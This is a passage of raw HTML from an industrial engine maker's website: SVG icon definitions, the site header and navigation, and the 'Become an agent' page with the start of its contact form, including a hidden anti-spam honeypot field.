7.844 1.122 2.214 2.607 4.82 4.436 7.835l48.813 84.41c1.223 1.824 2.3 3.335 3.224 4.536.932 1.2 1.883 2.419 2.915 3.61a79.287 79.287 0 0 1 2.463 3.024c.408.187.706.41.924.605.199.195.489.4.905.604 4.51-2.01 9.01-3.61 13.519-4.82 4.5-1.227 9.407-1.823 14.731-1.823 4.908 0 9.562.712 13.962 2.108a170.243 170.243 0 0 1 13.202 4.838c4.4 1.796 8.91 3.406 13.51 4.829a48.898 48.898 0 0 0 14.27 2.107c4.708 0 9.208-.658 13.509-1.965 4.3-1.307 8.592-2.82 12.893-4.535 4.292-1.69 8.593-3.21 12.894-4.518 4.301-1.298 8.783-1.956 13.51-1.956 5.305 0 9.968.56 13.97 1.645a399.82 399.82 0 0 0 13.347 3.486l.933.293c1.213 0 1.974-.24 2.29-.738.3-.507.97-1.378 2.001-2.561l10.133-15.1 51.248-88.022c.824-.604 1.24-1.61 1.24-3.032v-2.704c0-2.783-.66-5.184-2-7.07a20.862 20.862 0 0 0-4.917-4.98"></path><path d="M124.27 183.259c2.146-.81 4.292-1.654 6.447-2.544 2.137-.916 4.03-1.68 5.677-2.285 1.648-.391 2.454-.703 2.454-.89l6.745-49.462 1.857-1.796h89.323v17.181c1.62 0 3.169-.409 4.618-1.218 1.421-.8 3.07-1.192 4.907-1.192 2.246 0 4.383.525 6.438 1.645 2.055 1.112 4.102 1.663 6.139 1.663v-18.079h89.323l2.146 1.796 6.456 49.765 22.102 8.421h1.222l-7.38-62.4c-.19-1.806-1.004-3.878-2.435-6.19-1.43-2.303-3.178-4.509-5.215-6.634-2.056-2.108-4.256-3.869-6.601-5.265-2.363-1.423-4.563-2.116-6.61-2.116h-62.005c0-.8-.2-2.108-.598-3.93a540.646 540.646 0 0 0-1.403-5.87 147.942 147.942 0 0 0-1.54-5.878c-.507-1.823-.86-3.024-1.077-3.62-.408-4.41-2.961-6.625-7.651-6.625h-59.57c-4.292 0-6.945 2.214-7.968 6.625-.208.596-.516 1.797-.933 3.62-.407 1.805-.815 3.78-1.222 5.878a251.601 251.601 0 0 1-1.222 5.87c-.408 1.822-.607 3.13-.607 3.93h-62.64c-1.82 0-3.875.693-6.13 2.116-2.254 1.396-4.409 3.157-6.446 5.265-2.056 2.125-3.749 4.33-5.07 6.634-1.34 2.312-2.092 4.384-2.3 6.19l-7.978 62.4h.906a484.128 484.128 0 0 1 7.841-3.005"></path></g>
		</symbol>
	
		<symbol id="i-pencil" viewBox="0 0 500 500">
			<path d="M89.6 313.9L191 411.5 386.5 212 285 114.4 89.6 313.9zm-69 164.5l144.3-40-101.5-97.7-42.8 137.7zM377 20.6l-65.7 67 101.4 97.6 65.7-67.1L377 20.6z"></path>
		</symbol>
	
		<symbol id="i-phone" viewBox="0 0 500 500">
			<path d="M500 378.85c0-6.616-4.983-17.043-8.424-20.151-16.792-15.169-47.887-21.519-81.133-40.108-33.281-18.594-36.21-12.73-42.074-9.802-5.904 2.93-31.233 42.49-43.41 55.133-7.739 8.056-18.867 6.868-23.127 5.582-95.646-31.13-172.154-151.736-172.154-151.736-8.839-8.793 0-18.497 0-18.497 16.935-17.304 24.443-25.18 34.198-38.188 17.627-23.536-33.246-110.527-40.062-129.121-6.872-18.59-44.05-11.722-44.05-11.722C7.07 31.322-10.517 127.56 5.42 165.022c97.438 229.55 328.36 381.07 457.646 287.755v.005c-.005 0 36.933-19.895 36.933-73.932z"></path>
		</symbol>
	
		<symbol id="i-pinterest" viewBox="0 0 512 512">
			<path d="M267.17 4.286c-130.14 0-195.755 98.503-195.755 180.646 0 49.728 17.834 93.973 56.092 110.474 6.272 2.701 11.893.09 13.709-7.249 1.268-5.07 4.262-17.874 5.597-23.203 1.833-7.252 1.121-9.793-3.94-16.112-11.03-13.742-18.078-31.525-18.078-56.708 0-73.082 51.792-138.503 134.858-138.503 73.559 0 113.974 47.45 113.974 110.816 0 83.385-34.955 153.752-86.841 153.752-28.657 0-50.108-25.022-43.231-55.705 8.232-36.626 24.179-76.163 24.179-102.607 0-23.673-12.034-43.416-36.942-43.416-29.29 0-52.822 31.995-52.822 74.85 0 27.294 8.732 45.759 8.732 45.759s-29.975 134.09-35.227 157.57c-10.471 46.769-1.578 104.098-.826 109.887.443 3.43 4.621 4.242 6.51 1.651 2.699-3.721 37.594-49.197 49.454-94.623 3.352-12.874 19.266-79.482 19.266-79.482 9.517 19.162 37.331 36.036 66.91 36.036 88.053 0 147.796-84.744 147.796-198.181 0-85.771-68.82-165.652-173.415-165.652z"></path>
		</symbol>
	
		<symbol id="i-power-generation" viewBox="0 0 500 500">
			<g fill-rule="evenodd"><path d="M249.518 456.555c-114.163 0-207.036-88.082-207.036-202.246 0-114.164 92.873-207.036 207.036-207.036 114.155 0 207.018 88.09 207.018 202.254 0 114.155-92.863 207.028-207.018 207.028m0-456.555C111.928 0 0 111.936 0 249.527c0 137.564 111.927 249.518 249.518 249.518 137.582 0 249.5-111.954 249.5-249.518C499.018 111.937 387.1 0 249.518 0"></path><path d="M253.922 122.818l-70.518 136.627 35.254 2.21-70.518 130 167.482-169.673H267.14l83.745-99.164z"></path></g>
		</symbol>
	
		<symbol id="i-select" viewBox="0 0 512 512">
			<path d="M398.9 204.5c-3 0-5.6-1.1-7.9-3.4L256 66 121 201c-2.3 2.3-4.9 3.4-7.9 3.4s-5.6-1.1-7.9-3.4L88 183.8c-2.3-2.3-3.4-4.9-3.4-7.9s1.1-5.6 3.4-7.9L248.1 8c2.3-2.3 4.9-3.4 7.9-3.4s5.6 1.1 7.9 3.4L424 168.1c2.3 2.3 3.4 4.9 3.4 7.9s-1.1 5.6-3.4 7.9L406.8 201c-2.3 2.3-4.9 3.5-7.9 3.5zM113.1 307.5c3 0 5.6 1.1 7.9 3.4l135 135 135-135c2.3-2.3 4.9-3.4 7.9-3.4s5.6 1.1 7.9 3.4l17.2 17.2c2.3 2.3 3.4 4.9 3.4 7.9s-1.1 5.6-3.4 7.9L263.9 504c-2.3 2.3-4.9 3.4-7.9 3.4s-5.6-1.1-7.9-3.4L88 343.9c-2.3-2.3-3.4-4.9-3.4-7.9s1.1-5.6 3.4-7.9l17.2-17.2c2.3-2.2 4.9-3.4 7.9-3.4z"></path>
		</symbol>
	
		<symbol id="i-spareparts" viewBox="0 0 500 500">
			<path fill-rule="evenodd" d="M250.05 0c72.222 41.975 144.444 83.95 216.666 125.309v250C394.494 416.667 322.272 458.642 250.049 500 177.827 458.642 105.605 417.284 34 375.309v-250C106.222 83.95 177.827 41.975 250.05 0zm0 144.444c58.641 0 105.555 47.531 105.555 105.556 0 58.642-46.914 105.556-105.556 105.556-58.024 0-105.555-46.914-105.555-105.556 0-58.025 47.53-105.556 105.555-105.556z"></path>
		</symbol>
	
		<symbol id="i-special-applications" viewBox="0 0 500 500">
			<path d="M401.773 390.525a53.492 53.492 0 0 1-3.774-1.488c-6.205-2.84-13.073-4.5-20.303-4.5-7.176 0-14.107 1.66-20.204 4.5-2.023.907-4.127 1.633-6.268 2.25v-.018c0-11.668-8.773-19.779-12.728-22.836v-22.727h-38.339V278.14c20.585-69.75 31.326-107.647 36.751-128.405 7.548 19.615 12.755 40.9 16.121 54.78 1.715 7.095 2.867 11.786 3.792 14.109.78 1.941 2.05 4.98 4.073 7.403-3.329 2.468-5.506 6.396-5.506 10.85 0 2.042.462 4.03 1.397 5.916l1.542 18.99a16.117 16.117 0 0 0-5.988 12.547c0 3.674 1.252 7.158 3.33 9.626.227.517 1.733 3.176 7.675 5.616 1.488.608 3.166.916 5.135.916 2.195 0 4.372-.462 6.695-1.47 2.186-1.215 5.28-3.665 6.686-5.66l-.018-.01a4.486 4.486 0 0 0-3.121-7.703c-1.47 0-2.713.763-3.547 1.851l-.064-.036c-.744 1.479-2.168 2.84-3.846 3.693-.726.344-1.67.517-2.468.544l-2.05-.281c-2.395-1.089-3.829-2.06-4.291-2.904-.653-1.206-1.325-2.649-1.325-4.182 0-2.54 1.325-4.863 3.502-6.197h7.34c3.147 0 5.742-2.55 5.706-5.334l3.184-19.788c1.016-1.96 1.524-4.01 1.524-6.133 0-4.954-2.694-9.245-6.677-11.604 1.697-3.53.798-8.338.018-12.23-.3-1.479-.608-3.04-.853-4.645-.635-4.328-5.86-29.205-10.931-53.266-4.337-20.65-8.437-40.138-9.408-45.518l-24.803-32.925c-2.749-4.282-8.827-5.634-13.19-2.857-3.385 2.177-4.818 6.142-4.074 9.862-9.036 11.068-32.333 44.265-97.679 142.885l-64.765-.38c-.036 0-.072-.028-.127-.028-.036 0-.063.027-.1.027h-.462v.11c-3.33.398-5.933 3.383-5.888 6.976l-.454 53.465c0 .273.155.472.209.735v8.284c.018.254 1.615 24.814 32.324 26.782v23.299H126v22.736c-3.864 3.003-12.374 10.915-12.655 22.255-4.572 1.507-9.444 2.377-14.479 2.432C62.851 355.813 40.625 304.969 40.625 249c0-114.897 93.487-208.372 208.375-208.372 114.906 0 208.375 93.475 208.375 208.372 0 54.6-21.12 104.327-55.602 141.525zM249 457.363c-46.585 0-89.623-15.36-124.368-41.29 4.345-1.288 8.935-2.068 13.644-2.068 7.212 0 14.143 1.66 20.203 4.5 6.042 2.695 12.72 4.237 19.732 4.237a47.717 47.717 0 0 0 19.623-4.237c6.105-2.84 13.036-4.5 20.249-4.5 7.194 0 14.107 1.66 20.266 4.5a47.791 47.791 0 0 0 19.632 4.237c6.968 0 13.717-1.542 19.632-4.237 6.187-2.84 13.082-4.5 20.312-4.5 7.195 0 14.071 1.66 20.195 4.5a48.227 48.227 0 0 0 19.704 4.237c7.004 0 13.663-1.542 19.668-4.237 5.598-2.586 11.894-4.146 18.426-4.391-35.173 27.091-79.181 43.25-126.918 43.25zm16.003-222.126l-19.478 39.03-52.636.01a16561.074 16561.074 0 0 1 26.01-39.312l46.104.272zm4.164-8.338l-44.743-.263c37.404-56.314 76.568-114.58 91.038-134.349l8.663 24.442-54.958 110.17zm-91.428 7.83l31.535.181a22843.27 22843.27 0 0 0-25.992 39.367h-6.523l1.134-38.35c.037-.418-.118-.8-.154-1.198zM249 0C111.713 0 0 111.703 0 249c0 137.288 111.713 249 249 249 137.305 0 249-111.712 249-249C498 111.703 386.305 0 249 0z"></path>
		</symbol>
	
		<symbol id="i-traction" viewBox="0 0 500 500">
			<path fill-rule="evenodd" d="M391.625 400.198h-25.727l-11.803-19.849h32.731l-14.533-14.95h-27.07l-10.016-16.847h.536c38.5 0 49.66-19.867 49.66-49.695V228.35L374.56 217.5v-83.688c0-21.455-17.418-38.855-38.818-38.855h-26.916c0-9.698-5.353-17.554-11.92-17.554H206.64c-6.568 0-11.92 7.856-11.92 17.554h-26.88c-21.437 0-38.819 17.4-38.819 38.855V217.5l-10.877 10.85v70.507c0 31.207 10.877 49.695 49.696 49.695h.48L158.306 365.4h-30.4l-11.612 14.95h33.14L137.63 400.2h-29.075l-.09.09c-40.008-37.703-65.064-91.109-65.064-150.294 0-113.915 92.687-206.602 206.603-206.602 113.906 0 206.593 92.687 206.593 206.602 0 59.14-25.02 112.51-64.973 150.203zm-56.064-19.849l11.803 19.85h-191.18l11.802-19.85H335.56zm-148.688-31.797h129.8L326.69 365.4h-149.83l10.014-16.847zm-19.032-70.905c11.993 0 21.69 9.697 21.69 21.69 0 11.993-9.697 21.718-21.69 21.718-11.957 0-21.691-9.725-21.691-21.718s9.734-21.69 21.69-21.69zm189.556 21.69c0 11.993-9.734 21.718-21.654 21.718-12.03 0-21.727-9.725-21.727-21.718s9.697-21.69 21.727-21.69c11.92 0 21.654 9.697 21.654 21.69zm-206.884-94.039h202.52v-67.803h-202.52v67.803zm-9.353 220.184l5.543-9.317h210.14l4.573 7.666c-32.178 20.702-70.398 32.767-111.411 32.767-39.926 0-77.202-11.412-108.845-31.116zm-13.217-8.945l-.536-.372h.744l-.208.372zM250.005 1C112.702 1 1 112.702 1 249.995 1 387.28 112.702 499 250.005 499 387.298 499 499 387.28 499 249.995 499 112.702 387.298 1 250.005 1z"></path>
		</symbol>
	
		<symbol id="i-trashcan" viewBox="0 0 500 500">
			<style>.st0{fill:#010101}</style><path class="st0" d="M392.7 453.9H107.3V127.7H66.5v326.2c0 22.5 18.3 40.8 40.8 40.8h285.4c22.5 0 40.8-18.3 40.8-40.8V127.7h-40.8v326.2zM341.8 66.5V46.1c0-22.5-18.3-40.8-40.8-40.8H199c-22.5 0-40.8 18.3-40.8 40.8v20.4H35.9v40.8h428.2V66.5H341.8zm-40.8 0H199V46.1h102v20.4zm-152.9 91.7v254.9h40.8V158.2h-40.8zm163.1 0v254.9H352V158.2h-40.8zm-81.6 0v254.9h40.8V158.2h-40.8z"></path>
		</symbol>
	
		<symbol id="i-tumblr" viewBox="0 0 512 512">
			<path d="M370.803 399.342l23.075 68.358c-4.418 6.732-15.088 13.076-32.01 19.032-16.921 5.957-33.941 9.033-51.06 9.23-19.998.382-38.317-2.117-54.956-7.495-16.638-5.378-30.342-12.491-41.11-21.34-10.769-8.848-19.9-19.038-27.395-30.57-7.495-11.53-12.83-23.069-16.005-34.612-3.175-11.544-4.763-22.89-4.763-34.04V210.993h-48.457v-62.008c13.845-4.996 26.25-11.679 37.215-20.047 10.965-8.369 19.716-17.02 26.25-25.955s12.11-18.743 16.725-29.426 7.882-20.201 9.802-28.557a224.17 224.17 0 0 0 4.32-25.53c.197-.96.628-1.779 1.292-2.456S215.111 16 215.886 16h70.389v122.298h96.047v72.677H285.98v149.416c0 5.772.628 11.156 1.883 16.153 1.255 4.996 3.421 10.042 6.498 15.137s7.833 9.082 14.27 11.962c6.436 2.88 14.27 4.228 23.5 4.043 15.001-.381 27.886-3.169 38.655-8.362l.018.018z"></path>
		</symbol>
	
		<symbol id="i-twitter" viewBox="0 0 512 512">
			<path d="M498.857 96.907c-17.898 8.408-37.073 14.001-57.292 16.545 20.65-12.967 36.455-33.59 43.877-58.14-19.24 12.007-40.577 20.755-63.312 25.46-18.155-20.414-44.068-33.194-72.716-33.194-55.06 0-99.622 47.063-99.622 105.223 0 8.178.878 16.277 2.54 24.001-82.8-4.48-156.223-46.351-205.396-109.958-8.543 15.53-13.501 33.61-13.501 52.937 0 36.462 17.627 68.656 44.328 87.55-16.308-.57-31.684-5.275-45.116-13.165-.024.433-.024.898-.024 1.343 0 50.942 34.366 93.535 79.954 103.206-8.331 2.325-17.138 3.681-26.27 3.681a93.04 93.04 0 0 1-18.704-1.884c12.627 41.782 49.433 72.192 93.026 73.074-34.002 28.2-77.008 45.036-123.71 45.036-8.023 0-15.993-.458-23.776-1.45 44.092 29.834 96.488 47.25 152.78 47.25 183.255 0 283.495-160.36 283.495-299.41 0-4.508-.118-9.12-.285-13.6 19.442-14.889 36.355-33.4 49.724-54.505z"></path>
		</symbol>
	
		<symbol id="i-video" viewBox="0 0 500 500">
			<path d="M451.71 44c26.76 0 48.72 22.251 48.284 50.028v312.097c0 27.34-21.96 49.592-48.72 49.592H48.72C21.96 455.717 0 433.32 0 406.125V93.592C0 66.251 21.96 44 48.72 44h402.99zM313.987 267.82c14.688-7.418 14.688-28.215 0-35.777L204.04 176.052c-13.088-6.4-28.213 3.054-28.213 17.888v111.982c0 14.98 15.125 24.287 28.213 17.888l109.947-55.99z"></path>
		</symbol>
	
		<symbol id="i-vimeo" viewBox="0 0 512 512">
			<path d="M499.977 144.936c-2.172 46.524-35.381 110.23-99.617 191.09-66.4 84.458-122.586 126.69-168.546 126.69-28.46 0-52.567-25.7-72.236-77.155-13.15-47.148-26.284-94.3-39.43-141.452-14.618-51.428-30.289-77.166-47.05-77.166-3.652 0-16.437 7.527-38.331 22.514l-22.98-28.974C35.89 139.76 59.67 119.032 83.068 98.288c32.15-27.193 56.28-41.481 72.364-42.928 38.016-3.57 61.414 21.853 70.196 76.272 9.485 58.73 16.054 95.25 19.749 109.554 10.95 48.718 23.006 73.044 36.182 73.044 10.218 0 25.576-15.791 46.05-47.396 20.455-31.605 31.413-55.652 32.89-72.172 2.912-27.28-8.05-40.955-32.89-40.955-11.695 0-23.75 2.642-36.148 7.85C315.463 84.618 361.33 47.244 429.019 49.37c50.188 1.443 73.848 33.296 70.958 95.566z"></path>
		</symbol>
	
		<symbol id="i-x" viewBox="0 0 500 500">
			<path d="M284.644 250.525L496.5 38.669c5.224-5.225 5.224-13.648 0-18.446l-15.78-15.78c-5.224-5.224-13.647-5.224-18.445 0-70.584 70.69-141.167 141.273-211.75 211.963L38.669 4.55c-5.225-5.224-13.648-5.224-18.446 0L4.443 20.33C1.671 23.102.605 26.3.818 29.393c-.213 3.092.853 6.397 3.625 9.382C75.027 109.36 145.61 179.942 216.3 250.525L4.443 462.381c-5.224 5.225-5.224 13.648 0 18.446l15.78 15.78c5.225 5.224 13.648 5.224 18.446 0L250.525 284.75l211.856 211.857c5.225 5.224 13.648 5.224 18.446 0l15.78-15.78c5.224-5.225 5.224-13.648 0-18.446-70.69-70.583-141.273-141.166-211.963-211.856z"></path>
		</symbol>
	
		<symbol id="i-youtube" viewBox="0 0 512 512">
			<path d="M394.701 370.243h-26.415l.123-15.73c0-6.996 5.6-12.706 12.438-12.706h1.69c6.855 0 12.47 5.71 12.47 12.707l-.306 15.73zm-99.066-33.714c-6.7 0-12.179 4.615-12.179 10.27v76.519c0 5.645 5.479 10.25 12.18 10.25 6.727 0 12.212-4.605 12.212-10.25v-76.52c0-5.654-5.485-10.269-12.213-10.269zm160.88-42.805v145.57c0 34.917-29.531 63.492-65.611 63.492H121.096c-36.099 0-65.611-28.575-65.611-63.492v-145.57c0-34.914 29.512-63.488 65.611-63.488h269.808c36.08 0 65.61 28.574 65.61 63.488zM139.093 455.107V301.76l33.446.01v-22.717l-89.155-.139v22.331l27.831.083v153.779h27.9-.022zm100.257-130.5h-27.88v81.877c0 11.852.7 17.771-.056 19.857-2.268 6.354-12.46 13.092-16.433.69-.673-2.171-.08-8.733-.09-19.986l-.11-82.439h-27.733l.09 81.143c0 12.438-.272 21.724.095 25.935.675 7.446.438 16.124 7.169 21.078 12.546 9.27 36.589-1.388 42.604-14.634l-.052 16.908 22.393.027V324.606h.003zm89.207 93.763l-.06-68.15c0-25.971-18.965-41.537-44.683-20.52l.114-50.666-27.862.047-.135 174.887 22.904-.348 2.089-10.887c29.275 27.545 47.676 8.678 47.633-24.363zm87.272-9.036l-20.915.12c0 .846-.055 1.83-.055 2.903v11.963c0 6.407-5.158 11.62-11.427 11.62h-4.096c-6.275 0-11.43-5.213-11.43-11.62V392.85h47.877V374.36c0-13.505-.333-27.01-1.425-34.722-3.424-24.438-36.855-28.307-53.738-15.804-5.303 3.906-9.356 9.128-11.707 16.162-2.378 7.024-3.554 16.62-3.554 28.812v40.627c.004 67.551 80.005 58.01 70.46-.102h.01zM308.573 188.717c1.44 3.588 3.674 6.5 6.707 8.69 2.995 2.168 6.83 3.254 11.41 3.254 4.02 0 7.586-1.113 10.683-3.42 3.094-2.29 5.698-5.701 7.82-10.26l-.528 11.225h31.083V62.637h-24.466v105.504c0 5.72-4.587 10.4-10.198 10.4-5.574 0-10.177-4.68-10.177-10.4V62.637h-25.542v91.44c0 11.64.204 19.407.543 23.353.36 3.905 1.23 7.656 2.665 11.287zm-94.189-76.562c0-13.018 1.055-23.177 3.16-30.506 2.118-7.299 5.916-13.163 11.425-17.596 5.494-4.439 12.522-6.672 21.07-6.672 7.193 0 13.354 1.453 18.502 4.281 5.17 2.86 9.156 6.556 11.923 11.127 2.82 4.587 4.732 9.295 5.753 14.12 1.046 4.883 1.558 12.255 1.558 22.192v34.294c0 12.576-.49 21.825-1.444 27.698-.947 5.892-2.976 11.356-6.123 16.467-3.106 5.075-7.11 8.863-11.966 11.278-4.908 2.447-10.522 3.643-16.865 3.643-7.085 0-13.048-1.002-17.969-3.1-4.935-2.085-8.748-5.229-11.466-9.402-2.746-4.183-4.67-9.27-5.837-15.2-1.172-5.928-1.727-14.856-1.727-26.732v-35.892h.006zm24.346 53.855c0 7.678 5.57 13.937 12.354 13.937 6.79 0 12.333-6.26 12.333-13.937V93.83c0-7.665-5.543-13.927-12.333-13.927-6.783 0-12.354 6.262-12.354 13.928v72.179zm-86.027 36.444h29.325l.049-103.99L216.729 9.4h-32.073l-18.42 66.157-18.681-66.342h-31.743l36.866 89.306.05 103.934h-.025z"></path>
		</symbol>
	
</svg>

    <div class="off-canvas-wrapper">
		<div class="off-canvas-content js-off-canvas-content" data-off-canvas-content>
            <div class="c-site ">
                 
                                


<header class="c-header   c-header--no-banner">
    <div class="c-header__large">
        <div class="c-header__logo-border">
            <a class="c-header__logo-link" href="https://www.abc-engines.com/en/">
                <img width="216" class="c-header__logo" src="/images/logo-abc.png" srcset="/images/logo-abc.png 1x, /images/logo-abc@2x.png 2x" alt="ABC Engines" />
            </a>
            
<div class="c-header__badges c-header__badges--big">
    <div class="c-header__badge">
        <a class="c-header__badge-link" href="https://www.abc-engines.com/en/markets/marine-propulsion">
            <svg class="c-header__badge-icon c-header__badge-icon--marine">
                <use xlink:href="#i-marine-propulsion" />
            </svg>
        </a>
    </div>
    <div class="c-header__badge">
        <a class="c-header__badge-link" href="https://www.abc-engines.com/en/markets/power-generation">
            <svg class="c-header__badge-icon c-header__badge-icon--power">
                <use xlink:href="#i-power-generation" />
            </svg>
        </a>
    </div>
    <div class="c-header__badge">
        <a class="c-header__badge-link" href="https://www.abc-engines.com/en/markets/engines-for-traction">
            <svg class="c-header__badge-icon  c-header__badge-icon--traction">
                <use xlink:href="#i-traction" />
            </svg>
        </a>
    </div>
    <div class="c-header__badge">
        <a class="c-header__badge-link" href="https://www.abc-engines.com/en/markets/special-applications">
            <svg class="c-header__badge-icon  c-header__badge-icon--special">
                <use xlink:href="#i-special-applications" />
            </svg>
        </a>
    </div>
</div>        </div>
        <div class="grid-container js-containerwidth">
            <div class="c-header__sloganrow grid-x grid-margin-x align-middle">
                <div class="cell shrink text-left">
                    <div class="c-header__borderless-logo">
                        <a class="c-header__logo-link" href="https://www.abc-engines.com/en/">
                            <img width="162" class="c-header__logo" src="/images/logo-abc.png" srcset="/images/logo-abc.png 1x, /images/logo-abc@2x.png 2x" alt="ABC Engines" />
                        </a>
                        
<div class="c-header__badges c-header__badges--small">
    <div class="c-header__badge">
        <a class="c-header__badge-link" href="https://www.abc-engines.com/en/markets/marine-propulsion">
            <svg class="c-header__badge-icon c-header__badge-icon--marine">
                <use xlink:href="#i-marine-propulsion" />
            </svg>
        </a>
    </div>
    <div class="c-header__badge">
        <a class="c-header__badge-link" href="https://www.abc-engines.com/en/markets/power-generation">
            <svg class="c-header__badge-icon c-header__badge-icon--power">
                <use xlink:href="#i-power-generation" />
            </svg>
        </a>
    </div>
    <div class="c-header__badge">
        <a class="c-header__badge-link" href="https://www.abc-engines.com/en/markets/engines-for-traction">
            <svg class="c-header__badge-icon  c-header__badge-icon--traction">
                <use xlink:href="#i-traction" />
            </svg>
        </a>
    </div>
    <div class="c-header__badge">
        <a class="c-header__badge-link" href="https://www.abc-engines.com/en/markets/special-applications">
            <svg class="c-header__badge-icon  c-header__badge-icon--special">
                <use xlink:href="#i-special-applications" />
            </svg>
        </a>
    </div>
</div>                    </div>
                </div>
                <div class="cell auto text-right">
                    <h3 class="c-header__slogan">
                        Engine manufacturer since 1912
                    </h3>
                    <p>
                        T: <a href="tel:003292670000">+32 (0) 9 267 00 00</a> | M : <a href="mailto:info@abc-engines.com">info@abc-engines.com</a> 
                    </p>
                </div>
                <div class="cell shrink">
                    
<ul class="dropdown menu c-language-nav" data-dropdown-menu data-alignment="right">
    <li class="is-dropdown-submenu-parent">
        <a class="c-language-nav__trigger-link" href="#">
            <div class="c-language-nav__trigger grid-x align-middle">
                <div class="cell auto">
                    <span class="c-language-nav__trigger-label">en</span>
                </div>
                <div class="cell shrink">
                    <svg class="c-language-nav__trigger-icon">
                        <use xlink:href="#i-arrow-down" />
                    </svg>
                </div>
            </div>
        </a>
        <ul class="menu nested c-language-nav__dropdown">
            
                                                                                                                                    <li class="c-language-nav__dropdown-item">
                        <a class="c-language-nav__dropdown-link" href="/nl">
                            <span class="c-language-nav__dropdown-label">nl</span>
                        </a>
                    </li>
                                                                                                        <li class="c-language-nav__dropdown-item">
                        <a class="c-language-nav__dropdown-link" href="/fr">
                            <span class="c-language-nav__dropdown-label">fr</span>
                        </a>
                    </li>
                                                                                                        <li class="c-language-nav__dropdown-item">
                        <a class="c-language-nav__dropdown-link" href="/de">
                            <span class="c-language-nav__dropdown-label">de</span>
                        </a>
                    </li>
                                                                                                        <li class="c-language-nav__dropdown-item">
                        <a class="c-language-nav__dropdown-link" href="/es">
                            <span class="c-language-nav__dropdown-label">es</span>
                        </a>
                    </li>
                                                                                    </ul>
    </li>
</ul>
                </div>
            </div>
            <div class="grid-x c-header__primary-bar grid-margin-x">
                <div class="cell large-12 large-text-right">
                    

<nav class="c-primary-nav   ">
    <ul class="c-primary-nav__menu">
                                                    
    <li class="c-primary-nav__item   is-first">
        <a class="c-primary-nav__link fs0" href="https://www.abc-engines.com/en/markets/marine-propulsion" title="Marine propulsion &amp; auxiliary gensets">
            <span class="c-primary-nav__label">Marine propulsion &amp; auxiliary gensets</span>
            <span class="u-helper"></span>
        </a>
            </li>

                                        
    <li class="c-primary-nav__item  ">
        <a class="c-primary-nav__link fs0" href="https://www.abc-engines.com/en/markets/power-generation" title="Land-based power generation">
            <span class="c-primary-nav__label">Land-based power generation</span>
            <span class="u-helper"></span>
        </a>
            </li>

                                        
    <li class="c-primary-nav__item  ">
        <a class="c-primary-nav__link fs0" href="https://www.abc-engines.com/en/markets/engines-for-traction" title="Engines for traction">
            <span class="c-primary-nav__label">Engines for traction</span>
            <span class="u-helper"></span>
        </a>
            </li>

                                        
    <li class="c-primary-nav__item  ">
        <a class="c-primary-nav__link fs0" href="https://www.abc-engines.com/en/markets/special-applications" title="Special applications">
            <span class="c-primary-nav__label">Special applications</span>
            <span class="u-helper"></span>
        </a>
            </li>

                                                    
    <li class="c-primary-nav__item   service">
        <a class="c-primary-nav__link fs0" href="https://www.abc-engines.com/en/service" title="Service">
            <span class="c-primary-nav__label">Service</span>
            <span class="u-helper"></span>
        </a>
            </li>

                <li class="c-primary-nav__item">
            <a class="c-primary-nav__link" href="https://www.abc-engines.com/en/search" title="Search">
                <svg class='c-primary-nav__searchicon'>
                    <use xlink:href='#i-magnifier-search'></use>
                </svg>
                <span class="u-helper"></span>
            </a>
        </li>
    </ul>
</nav>
                </div>
            </div>
        </div>
    </div>
    <div class="c-header__small">
        <div class="grid-container">
            <div class="grid-x grid-margin-x align-middle">
                <div class="cell shrink">
                    <a class="c-header__logo-link" href="https://www.abc-engines.com/en/">
                        <img width="216" class="c-header__logo" src="/images/logo-abc.png" srcset="/images/logo-small.png 1x, /images/logo-small@2x.png 2x" alt="ABC Engines" />
                    </a>
                </div>
                <div class="auto c-header__mobile cell text-right">
                    <div class="">
                        <button class="c-mobile-nav-trigger js-c-mobile-nav-trigger hamburger hamburger--collapse" type="button" data-toggle="sidr">
                            <span class="c-mobile-nav-trigger__icon hamburger-box">
                                <span class="hamburger-inner"></span>
                            </span>
                            <span class="c-mobile-nav-trigger__label hamburger-label">

                            </span>
                            <span class="u-helper"></span>
                        </button>
                    </div>
                </div>
            </div>
        </div>
    </div>
</header>
                <main id="content" class="c-main c-site__content" role="main">
                        <!-- Slider main container -->
                    


<div class="grid-container">
	<div class="grid-x grid-margin-x">
		<div class="cell large-12 ">
			<ul id="breadcrumbs" class="c-breadcrumbs c-breadcrumbs__container--offset js-c-breadcrumbs__container--offset">
                                                                            <li class="crumbs">
                            <a href="https://www.abc-engines.com/en">Anglo Belgian Corporation</a>
                        </li>
                                                                                                        <li class="crumbs last">    
                            Become an agent
                        </li>
                                                                                                                                </ul>
		</div>
	</div>
</div>
<div class="grid-container full p-formpage">
    <div class="grid-x grid-padding-x">
        <div class="cell small-order-2 medium-order-1 medium-6 p-formpage__cta">
            <div class="text-center">
                                                    <img class="p-formpage__image" src="https://www.abc-engines.com/uploads/images/_overview/2025-04-28-World-Map-ABC-Agents.png" alt="2025-04-Map-ABC-Agents">
                            </div>
            <div class="text-center">
                <br /><br />
                <a class="c-button c-button--agent" href="https://www.abc-engines.com/en/agents">
                    <span class="c-button__label">Find an agent</span>
                </a>
            </div>
        </div>
        <div class="cell small-order-1 medium-order-2 medium-6">
            <h1 class="c-page-title">Become an agent</h1>
            <div class="c-description">
                <p>ABC has a large installed base of engines and generating sets all over the world. In order to respond adequately to market demand and to provide excellent service to our customers, we work together with market-leading and local partners.</p>
<p>Interested in becoming an ABC agent?<br />Fill in the contact form below and we will contact you in due course!</p>
<p>Fields with a * are required.<br /></p>
            </div>
            <div class="grid-x">
                <div class="medium-8">
                                                    
        
    <form class="c-form c-form--becomeAnAgent" onsubmit="fathom.trackEvent('form submit: becomeAnAgent');"  novalidate="novalidate" method="post" accept-charset="utf-8" enctype="multipart/form-data" >
                            
        
        <input type="hidden" name="action" value="amForms/submissions/saveSubmission">
        <input type="hidden" name="handle" value="becomeAnAgent">
        <input type="hidden" name="namespace" value="form_ppsaX8m19Z">
                    <input type="hidden" name="redirect" value="https://www.abc-engines.com/en/thank-you">
                
                    
<div class="yourssince1615__wrapper">
    <label>Leave this field blank</label>
    <input type="text" id="yourssince1615" name="yourssince1615" value="">
</div>
<script>
    (function() {
        var $yoursinces = document.querySelectorAll('.yourssince1615__wrapper');
        for (var i = 0; i < $yoursinces.length; i++) {
            $yoursinces[i].style.display = 'none';
        }
    })();
</script>

<input type="hidden" id="__UATIME" name="__UATIME" value="1768772335" />

<input type="hidden" id="__UAHOME" name="__UAHOME" value="405306c7f6ee0478ec52788ca63a1e74" />
<input type="hidden" id="__UAHASH" name="__UAHASH" value="a160cdf9587fe7483a659baa230ef110"/>

        
            <fieldset>
